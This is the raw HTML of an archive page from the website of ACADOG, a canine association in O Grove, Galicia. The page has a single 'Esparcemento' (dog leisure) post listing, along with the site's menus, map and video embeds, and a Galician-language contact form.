	<li id="menu-item-3320" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3320"><a href="https://www.acaninadogrove.es/?p=2609">🏥 Veterinari@s 👨‍⚕️</a></li>
</ul>
</li>
<li id="menu-item-3323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3323"><a href="https://www.acaninadogrove.es/?cat=21">Blogue✍️🗒️</a></li>
<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3324"><a href="https://www.acaninadogrove.es/?page_id=1997"><span class="nav-drop-title-wrap">🗓️Actividades🗓️<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Ampliar</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3325"><a href="https://www.acaninadogrove.es/?cat=41">Proxectos</a></li>
	<li id="menu-item-3326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3326"><a href="https://www.acaninadogrove.es/?cat=44">Realizadas</a></li>
</ul>
</li>
<li id="menu-item-3327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3327"><a href="https://www.acaninadogrove.es/?page_id=2644"><span class="nav-drop-title-wrap">Galería📸🎞️<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Ampliar</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3328" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3328"><a href="https://www.acaninadogrove.es/?p=2654">Imaxes 📸</a></li>
	<li id="menu-item-3735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3735"><a href="https://www.acaninadogrove.es/?p=3732">Videos 📽️</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3746"><a href="https://www.acaninadogrove.es/?p=3743">Mencións en Prensa 🗞️</a></li>
</ul>
</li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3331"><a href="https://www.acaninadogrove.es/?page_id=22"><span class="nav-drop-title-wrap">Privacidade<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Ampliar</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3749"><a href="https://www.acaninadogrove.es/?p=2932">Politica de Cookies</a></li>
</ul>
</li>
</ul>        </div>
    </nav><!-- #site-navigation -->
    </div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-standard ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://www.acaninadogrove.es/" rel="home"><img width="2680" height="1776" src="https://www.acaninadogrove.es/wp-content/uploads/2023/10/Nuevo-Vector.png" class="custom-logo" alt="ACADOG" decoding="async" srcset="https://www.acaninadogrove.es/wp-content/uploads/2023/10/Nuevo-Vector.png 2680w, https://www.acaninadogrove.es/wp-content/uploads/2023/10/Nuevo-Vector-300x199.png 300w, https://www.acaninadogrove.es/wp-content/uploads/2023/10/Nuevo-Vector-1024x679.png 1024w, https://www.acaninadogrove.es/wp-content/uploads/2023/10/Nuevo-Vector-768x509.png 768w, https://www.acaninadogrove.es/wp-content/uploads/2023/10/Nuevo-Vector-1536x1018.png 1536w, https://www.acaninadogrove.es/wp-content/uploads/2023/10/Nuevo-Vector-2048x1357.png 2048w, https://www.acaninadogrove.es/wp-content/uploads/2023/10/Nuevo-Vector-600x398.png 600w" sizes="(max-width: 2680px) 100vw, 2680px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-bordered" aria-label="Abrir menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
							<span class="menu-toggle-label">MENÚ</span>
							<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-menu2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Alternar el menú</title><path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap kt-clear">
		<section role="banner" class="entry-hero post-archive-hero-section entry-hero-layout-standard">
	<div class="entry-hero-container-inner">
		<div class="hero-section-overlay"></div>
		<div class="hero-container site-container">
			<header class="entry-header post-archive-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
				<h1 class="page-title archive-title">🏖️ Esparcemento 🐶</h1>			</header><!-- .entry-header -->
		</div>
	</div>
</section><!-- .entry-hero -->
<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
							<div id="archive-container" class="content-wrap grid-cols post-archive grid-sm-col-2 grid-lg-col-3 item-image-style-above">
					
<article class="entry content-bg loop-entry post-2722 post type-post status-publish format-standard hentry category-esparcemento">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.acaninadogrove.es/?cat=33" class="category-link-esparcemento" rel="tag">🏖️ Esparcemento 🐶</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.acaninadogrove.es/?p=2722" rel="bookmark">🏖️ Esparcemento 🐶</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="http://www.acaninadogrove.es">admin1919</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-06-04T00:24:00+02:00" itemprop="datePublished">04/06/2023</time><time class="updated" datetime="2024-06-03T01:48:07+02:00" itemprop="dateModified">03/06/2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
			</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.acaninadogrove.es/?p=2722" class="post-more-link">
				Leer más<span class="screen-reader-text"> 🏖️ Esparcemento 🐶</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
				</div>
						</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-9" class="widget widget_block"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2941.768156165365!2d-8.867838423347715!3d42.4964813264712!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd2f4046a771c73b%3A0xb8d7d0d6b4d0deef!2sConcello%20do%20Grove!5e0!3m2!1sgl!2sus!4v1698782376562!5m2!1sgl!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-20" class="widget widget_block"><style>.kadence-columnba7d4c-ac > .kt-inside-inner-col,.kadence-columnba7d4c-ac > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-columnba7d4c-ac > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-columnba7d4c-ac > .kt-inside-inner-col{flex-direction:column;}.kadence-columnba7d4c-ac > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-columnba7d4c-ac > .kt-inside-inner-col:before{opacity:0.3;}.kadence-columnba7d4c-ac{position:relative;}@media all and (max-width: 1024px){.kadence-columnba7d4c-ac > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-columnba7d4c-ac > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}</style>
<div class="wp-block-kadence-column kadence-columnba7d4c-ac"><div class="kt-inside-inner-col">
<figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Presentación ACADOG" width="720" height="405" src="https://www.youtube.com/embed/mvxD1NkAASY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div><figcaption class="wp-element-caption"><strong>Presentación oficial de ACADOG</strong></figcaption></figure>
</div></div>
</section><section id="block-21" class="widget widget_block">
<figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Reportaje Salnés" width="720" height="405" src="https://www.youtube.com/embed/QVQqjK1gTY4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div><figcaption class="wp-element-caption"><strong><em>Reportaje TV Salnés</em></strong></figcaption></figure>
</section>	</div>
</div><!-- .footer-widget2 -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-34" class="widget widget_block"><link rel='stylesheet' id='kadence-blocks-testimonials-css' href='https://www.acaninadogrove.es/wp-content/plugins/kadence-blocks/dist/style-blocks-testimonials.css?ver=3.5.12' media='all' />
</section><section id="block-37" class="widget widget_block"><style>.wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kt-info-box809f29-ce .kt-blocks-info-box-link-wrap{max-width:unset;}.kt-info-box809f29-ce .kt-blocks-info-box-link-wrap{padding-top:var(--global-kb-spacing-xs, 1rem);padding-right:var(--global-kb-spacing-xs, 1rem);padding-bottom:var(--global-kb-spacing-xs, 1rem);padding-left:var(--global-kb-spacing-xs, 1rem);}.kt-info-box809f29-ce.wp-block-kadence-infobox{max-width:100%;}.kt-info-box809f29-ce .kadence-info-box-image-inner-intrisic-container{max-width:467px;}.kt-info-box809f29-ce .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:300px;height:0px;max-width:100%;}.kt-info-box809f29-ce .kadence-info-box-icon-container .kt-info-svg-icon, .kt-info-box809f29-ce .kt-info-svg-icon-flip, .kt-info-box809f29-ce .kt-blocks-info-box-number{font-size:50px;}.kt-info-box809f29-ce .kt-blocks-info-box-media{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.kt-info-box809f29-ce .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:15px;}.kt-info-box809f29-ce .kt-blocks-info-box-learnmore{background:transparent;border-width:0px 0px 0px 0px;padding-top:4px;padding-right:8px;padding-bottom:4px;padding-left:8px;margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}</style>
<div class="wp-block-kadence-infobox kt-info-box809f29-ce"><a class="kt-blocks-info-box-link-wrap info-box-link kt-blocks-info-box-media-align-top kt-info-halign-center" target="_blank" rel="noopener noreferrer" href="https://www.acaninadogrove.es/wp-content/uploads/2023/10/FICHA-SOCI@-Compartir.pdf"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-flip"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-flip"><div class="kadence-info-box-image-inner-intrisic"><img loading="lazy" decoding="async" src="https://www.acaninadogrove.es/wp-content/uploads/2023/10/9.1-300x300.png" alt="" width="300" height="300" class="kt-info-box-image wp-image-3341" srcset="https://www.acaninadogrove.es/wp-content/uploads/2023/10/9.1-300x300.png 300w, https://www.acaninadogrove.es/wp-content/uploads/2023/10/9.1-150x150.png 150w, https://www.acaninadogrove.es/wp-content/uploads/2023/10/9.1-100x100.png 100w, https://www.acaninadogrove.es/wp-content/uploads/2023/10/9.1.png 467w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" src="http://www.acaninadogrove.es/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8.png" alt="" width="467" height="467" class="kt-info-box-image-flip wp-image-3359" srcset="https://www.acaninadogrove.es/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8.png 467w, https://www.acaninadogrove.es/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-300x300.png 300w, https://www.acaninadogrove.es/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-150x150.png 150w, https://www.acaninadogrove.es/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-100x100.png 100w" sizes="auto, (max-width: 467px) 100vw, 467px" /></div></div></div></div></div><div class="kt-infobox-textcontent"><h2 class="kt-blocks-info-box-title">FAITE SOCI@</h2><p class="kt-blocks-info-box-text"></p></div></a></div>
</section>	</div>
</div><!-- .footer-widget3 -->
					</div>
										<div class="site-footer-middle-section-4 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-40" class="widget widget_block"><link rel='stylesheet' id='kadence-blocks-form-css' href='https://www.acaninadogrove.es/wp-content/plugins/kadence-blocks/dist/style-blocks-form.css?ver=3.5.12' media='all' />
<style>.kadence-form-9b987e-c2 .kb-form .kadence-blocks-form-field > label{font-family:Gluten;font-style:normal;font-weight:500;}.kadence-form-9b987e-c2 .kb-form .kadence-blocks-form-field .kb-forms-submit{border-radius:50px;border-width:3px 3px 3px 3px;background:#7a00ff;border-color:#fc0824;box-shadow:0px 0px 1px 5px rgba(3, 246, 67, 0.52);}.kadence-form-9b987e-c2 .kb-form .kadence-blocks-form-field .kb-forms-submit:hover, .kadence-form-9b987e-c2 .kb-form .kadence-blocks-form-field .kb-forms-submit:focus {border-color:#fa0606;box-shadow:0px 0px 3px 6px rgba(252, 3, 3, 0.76);background:#08f631;}.kb-form input.kadence-blocks-field.verify{opacity:0.0;position:absolute;top:0.0;left:0.0;width:0.0;height:0.0;z-index:-1;}</style>
<div class="wp-block-kadence-form kadence-form-9b987e-c2 kb-form-wrap"><form class="kb-form" action="" method="post"><div class="kadence-blocks-form-field kb-field-desk-width-100 kb-input-size-standard"><label for="kb_field_9b987e-c2_0">Nome</label><input name="kb_field_0" id="kb_field_9b987e-c2_0" data-label="Nome" type="text" placeholder="" value="" data-type="text" class="kb-field kb-text-style-field kb-text-field kb-field-0"/></div><div class="kadence-blocks-form-field kb-form-field-1 kb-field-desk-width-100 kb-input-size-standard"><label for="kb_field_9b987e-c2_1">Email<span class="required">*</span></label><input name="kb_field_1" id="kb_field_9b987e-c2_1" data-label="Email" type="email" placeholder="" value="" data-type="email" class="kb-field kb-text-style-field kb-email-field kb-field-1" data-required="yes"/></div><div class="kadence-blocks-form-field kb-form-field-2 kb-field-desk-width-100 kb-input-size-standard"><label for="kb_field_9b987e-c2_2">A túa menxaxe<span class="required">*</span></label><textarea name="kb_field_2" id="kb_field_9b987e-c2_2" data-label="A túa menxaxe" type="textarea" placeholder="" data-type="textarea" class="kb-field kb-text-style-field kb-textarea-field kb-field-2" rows="4" data-required="yes"></textarea></div><input type="hidden" name="_kb_form_id" value="9b987e-c2"/><input type="hidden" name="_kb_form_post_id" value="0"/><input type="hidden" name="action" value="kb_process_ajax_submit"/><label class="kadence-verify-label">Email<input class="kadence-blocks-field verify" type="text" name="_kb_verify_email" autocomplete="new-password" aria-hidden="true" placeholder="Email" tabindex="-1" data-1p-ignore="true" data-lpignore="true" /></label><div class="kadence-blocks-form-field kb-submit-field kb-field-desk-width-100"><button class="kb-forms-submit button kb-button-size-standard kb-button-width-auto"><strong><em>Enviar</em></strong> </button></div></form></div>
<noscript><div class="kadence-blocks-form-message kadence-blocks-form-warning">Activar JavaScript en tu navegador para enviar el formulario</div><style>.kadence-form-9b987e-c2 .kadence-blocks-form-field.kb-submit-field { display: none; }</style></noscript></section>	</div>
</div><!-- .footer-widget4 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p><strong>&copy;</strong> 🧑‍💻 <strong>luogrove</strong> <strong>-2026- 🧑‍💻 </strong>Deseñada para <strong>ACADOG</strong>  🐾💝 <strong><em>Asociación Canina do Grove </em></strong>💝🐾</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<div class="gtranslate_wrapper" id="gt-wrapper-76398407"></div><a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll hacia arriba" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-true vs-sm-true"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Scroll hacia arriba</title><path d="M25.172 15.172c0 0.531-0.219 1.031-0.578 1.406l-1.172 1.172c-0.375 0.375-0.891 0.594-1.422 0.594s-1.047-0.219-1.406-0.594l-4.594-4.578v11c0 1.125-0.938 1.828-2 1.828h-2c-1.062 0-2-0.703-2-1.828v-11l-4.594 4.578c-0.359 0.375-0.875 0.594-1.406 0.594s-1.047-0.219-1.406-0.594l-1.172-1.172c-0.375-0.375-0.594-0.875-0.594-1.406s0.219-1.047 0.594-1.422l10.172-10.172c0.359-0.375 0.875-0.578 1.406-0.578s1.047 0.203 1.422 0.578l10.172 10.172c0.359 0.375 0.578 0.891 0.578 1.422z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll hacia arriba" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-true vs-sm-true"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Scroll hacia arriba</title><path d="M25.172 15.172c0 0.531-0.219 1.031-0.578 1.406l-1.172 1.172c-0.375 0.375-0.891 0.594-1.422 0.594s-1.047-0.219-1.406-0.594l-4.594-4.578v11c0 1.125-0.938 1.828-2 1.828h-2c-1.062 0-2-0.703-2-1.828v-11l-4.594 4.578c-0.359 0.375-0.875 0.594-1.406 0.594s-1.047-0.219-1.406-0.594l-1.172-1.172c-0.375-0.375-0.594-0.875-0.594-1.406s0.219-1.047 0.594-1.422l10.172-10.172c0.359-0.375 0.875-0.578 1.406-0.578s1.047 0.203 1.422 0.578l10.172 10.172c0.359 0.375 0.578 0.891 0.578 1.422z"></path>
				</svg></span></button>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Cerrar menú"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Navegación móvil principal">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3311"><a href="https://www.acaninadogrove.es/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4214"><div class="drawer-nav-drop-wrap"><a href="https://www.acaninadogrove.es/?page_id=4208">Sobre nós…</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-4214 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Alternar menú hijo</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Ampliar</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3314"><a href="https://www.acaninadogrove.es/?cat=25">Fundación</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3313"><a href="https://www.acaninadogrove.es/?cat=17">Fíns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3316"><a href="https://www.acaninadogrove.es/?page_id=1924">Faite Soci@</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3315"><a href="https://www.acaninadogrove.es/?page_id=1999">Contacto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3317"><div class="drawer-nav-drop-wrap"><a href="https://www.acaninadogrove.es/?page_id=2622">🐶  ¿Onde son Benvid@?  💞</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-3317 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Alternar menú hijo</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Ampliar</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://www.acaninadogrove.es/?page_id=2137">🍻 BARES &#038; TAPAS 🍱</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3321"><a href="https://www.acaninadogrove.es/?p=2704">🏨 Hoteles &amp; Hostales &amp; Residencias Caninas 🛎️</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3322"><a href="https://www.acaninadogrove.es/?p=2751">🏬 De compras 🛍️</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3319"><a href="https://www.acaninadogrove.es/?p=2722">🏖️ Esparcemento 🐶</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4146"><a href="https://www.acaninadogrove.es/?page_id=4140">🛳️Rutas turísticas🐕‍🦺</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3320"><a href="https://www.acaninadogrove.es/?p=2609">🏥 Veterinari@s 👨‍⚕️</a></li>
</ul>
</li>
